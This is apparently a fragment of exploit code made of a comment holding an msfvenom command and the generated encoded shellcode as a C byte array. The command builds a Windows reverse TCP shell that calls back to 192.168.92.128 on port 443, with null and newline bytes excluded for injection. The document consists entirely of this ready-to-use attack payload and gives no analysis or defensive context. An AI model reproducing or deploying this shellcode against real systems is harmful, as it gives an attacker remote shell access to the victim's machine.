 // msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=192.168.92.128 LPORT=443 -b '\x0a\x0d\x00' -f c
unsigned char shellcode[] =
"\xd9\xc8\xd9\x74\x24\xf4\xbf\x35\xab\x74\xd4\x5b\x31\xc9"
"\xb1\x52\x31\x7b\x17\x83\xc3\x04\x03\x4e\xb8\x96\x21\x4c"
"\x56\xd4\xca\xac\xa7\xb9\x43\x49\x96\xf9\x30\x1a\x89\xc9"
"\x33\x4e\x26\xa1\x16\x7a\xbd\xc7\xbe\x8d\x76\x6d\x99\xa0"
"\x87\xde\xd9\xa3\x0b\x1d\x0e\x03\x35\xee\x43\x42\x72\x13"
"\xa9\x16\x2b\x5f\x1c\x86\x58\x15\x9d\x2d\x12\xbb\xa5\xd2"
"\xe3\xba\x84\x45\x7f\xe5\x06\x64\xac\x9d\x0e\x7e\xb1\x98"
"\xd9\xf5\x01\x56\xd8\xdf\x5b\x97\x77\x1e\x54\x6a\x89\x67"
"\x53\x95\xfc\x91\xa7\x28\x07\x66\xd5\xf6\x82\x7c\x7d\x7c"
"\x34\x58\x7f\x51\xa3\x2b\x73\x1e\xa7\x73\x90\xa1\x64\x08"
"\xac\x2a\x8b\xde\x24\x68\xa8\xfa\x6d\x2a\xd1\x5b\xc8\x9d"
"\xee\xbb\xb3\x42\x4b\xb0\x5e\x96\xe6\x9b\x36\x5b\xcb\x23"
"\xc7\xf3\x5c\x50\xf5\x5c\xf7\xfe\xb5\x15\xd1\xf9\xba\x0f"
"\xa5\x95\x44\xb0\xd6\xbc\x82\xe4\x86\xd6\x23\x85\x4c\x26"
"\xcb\x50\xc2\x76\x63\x0b\xa3\x26\xc3\xfb\x4b\x2c\xcc\x24"
"\x6b\x4f\x06\x4d\x06\xaa\xc1\x78\xc5\xfa\x99\x15\xeb\x02"
"\x9b\x5e\x62\xe4\xf1\xb0\x23\xbf\x6d\x28\x6e\x4b\x0f\xb5"
"\xa4\x36\x0f\x3d\x4b\xc7\xde\xb6\x26\xdb\xb7\x36\x7d\x81"
"\x1e\x48\xab\xad\xfd\xdb\x30\x2d\x8b\xc7\xee\x7a\xdc\x36"
"\xe7\xee\xf0\x61\x51\x0c\x09\xf7\x9a\x94\xd6\xc4\x25\x15"
"\x9a\x71\x02\x05\x62\x79\x0e\x71\x3a\x2c\xd8\x2f\xfc\x86"
"\xaa\x99\x56\x74\x65\x4d\x2e\xb6\xb6\x0b\x2f\x93\x40\xf3"
"\x9e\x4a\x15\x0c\x2e\x1b\x91\x75\x52\xbb\x5e\xac\xd6\xcb"
"\x14\xec\x7f\x44\xf1\x65\xc2\x09\x02\x50\x01\x34\x81\x50"
"\xfa\xc3\x99\x11\xff\x88\x1d\xca\x8d\x81\xcb\xec\x22\xa1"
"\xd9";